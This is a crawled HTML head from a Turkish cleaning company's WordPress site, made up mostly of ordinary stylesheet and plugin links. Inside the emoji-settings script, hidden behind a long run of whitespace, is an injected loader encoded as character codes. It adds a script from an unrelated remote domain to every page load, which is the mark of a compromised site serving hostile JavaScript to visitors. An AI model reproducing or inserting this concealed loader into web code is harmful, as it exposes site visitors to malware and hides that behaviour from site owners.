

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.piriltitemizlik.net/kc-section/service-feature-4/
body_size: 11127
content:
<!DOCTYPE HTML>
<html lang="tr">
<head>
<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Section &#8211; Feature 4 &#8211; PIRILTI | Temizlik Hizmetleri</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PIRILTI | Temizlik Hizmetleri &raquo; beslemesi" href="https://www.piriltitemizlik.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIRILTI | Temizlik Hizmetleri &raquo; yorum beslemesi" href="https://www.piriltitemizlik.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.piriltitemizlik.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,48,44,49,48,49,44,49,49,57,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,53,44,52,54,44,53,53,44,53,53,44,52,54,44,53,53,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.piriltitemizlik.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand: #eeb70c;--wp--preset--color--welirang: #333333;--wp--preset--color--bromo: #6b6b6b;--wp--preset--color--semeru: #aeaeae;--wp--preset--color--lawu: #e3e3e3;--wp--preset--color--sempu: #ffffff;--wp--preset--color--indrayanti: rgba(255, 255, 255, 0.6);--wp--preset--color--kenjeran: rgba(255, 255, 255, 0.4);--wp--preset--color--sedahan: rgba(255, 255, 255, 0.2);--wp--preset--color--toba-1: #dc3545;--wp--preset--color--toba-2: #28a745;--wp--preset--color--rating: #febc00;--wp--preset--color--facebook: #3b5998;--wp--preset--color--twitter: #1da1f2;--wp--preset--color--google-plus: #f12f26;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cleanco-plugins-style-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/css/plugins.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='cleanco-plugins-style-inline-css' type='text/css'>
#header-ext .navbar-wrapper .logo-container a.custom-logo-link img{max-height:73px}#header-ext .navbar-wrapper .logo-container{background-color:#1a6263}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button{border-bottom:#09898A 1px solid}#header-ext .navbar-wrapper .navigation-container .navigation-button-container{background-color:#005152}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item i::before{color:#eeb72f}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box .navigation-text{color:#ffffff}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box .navigation-label{color:#ffffff}#header-image-bg{background-image:url(https://www.temizlet.net/wp-content/uploads/2019/04/cropped-img-service-detail01.jpg)}.breadcrumbs{margin-top:0}nav#quadmenu{padding:0 24px}.topbar-desktop.cleanco-plugin-topbar{background-color:#f4f4f4}#header-image #header-image-none{background-color:#f4f4f4}
</style>
<link rel='stylesheet' id='social-icons-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/css/social-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/css/simple-line-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='quform-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/quform/cache/quform.css?ver=1655761435' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css'  href='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/selectize/css/selectize.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleanco-theme-style-css'  href='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/css/theme.min.css?ver=3.2.0' type='text/css' media='all' />
<style id='cleanco-theme-style-inline-css' type='text/css'>
#header-image-bg{background-image:url(https://www.temizlet.net/wp-content/uploads/2019/04/cropped-img-service-detail01.jpg)}.custom-logo-link img{max-height:73px}.custom-logo-sticky-link img{max-height:27px}.home .navbar-light .navbar-nav .nav-link, .home #navbar .icon-chevron-down::before, .home #header.sticky.sticky--top #quadmenu.detheme_default_menu .quadmenu-navbar-nav > li > a > .quadmenu-item-content, .home #header.sticky.sticky--top #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li:not(.quadmenu-item-type-button) > a > .quadmenu-item-content, .home .navbar-light .navbar-nav .menu-item-has-children::before, .home .navbar-light .navbar-nav .page_item_has_children::before{color:#323232}{background-color:#eeb70c}{color:#eeb70c}
button, input[type="button"], input[type="submit"], .elementor-button{font-family:unset}button:hover,input[type="button"]:hover,input[type="submit"]:hover,.elementor-button:hover{font-family:unset}button, input[type="button"], input[type="submit"], .elementor-button{color:#ffffff !important}button:hover,input[type="button"]:hover,input[type="submit"]:hover,.elementor-button:hover{color:#ffffff !important}
</style>
<link rel='stylesheet' id='cleanco-style-css'  href='https://www.piriltitemizlik.net/wp-content/themes/cleanco/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css'  href='https://www.piriltitemizlik.net/wp-content/uploads/cleanco/quadmenu-widgets.css?ver=1599491028' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css'  href='https://www.piriltitemizlik.net/wp-content/uploads/cleanco/quadmenu-locations.css?ver=1599491027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.piriltitemizlik.net/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-quadmenu_cleanco-css'  href='https://fonts.googleapis.com/css?family=Lato%3A700&#038;subset=latin&#038;ver=1600043347' type='text/css' media='all' />
<link rel='stylesheet' id='public-tochatbe-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/tochat-be/assets/css/public-tochatbe-style.css?ver=1.1.10' type='text/css' media='all' />
<style id='public-tochatbe-inline-css' type='text/css'>
.tochatbe-widget-close,
        .tochatbe-widget__body-header,
        .tochatbe-widget__trigger,
        .tochatbe-welcome-msg {
            background-color: #075367;
            color: #ffffff;
        }.tochatbe-widget { 
                right: 12px;
                align-items: flex-end;
            }
            .tochatbe-widget-close {
                right: 0;
            }
            .tochatbe_jwi {
                right: 12px;
            }
</style>
<link rel='stylesheet' id='montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='merriweather-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css'  href='https://www.piriltitemizlik.net/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.piriltitemizlik.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.piriltitemizlik.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.piriltitemizlik.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel="canonical" href="https://www.piriltitemizlik.net/kc-section/service-feature-4/" />
<link rel='shortlink' href='https://www.piriltitemizlik.net/?p=1585' />
<link rel="alternate" type="application/json+oembed" href="https://www.piriltitemizlik.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piriltitemizlik.net%2Fkc-section%2Fservice-feature-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.piriltitemizlik.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piriltitemizlik.net%2Fkc-section%2Fservice-feature-4%2F&#038;format=xml" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://www.piriltitemizlik.net/wp-admin/admin-ajax.php"}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
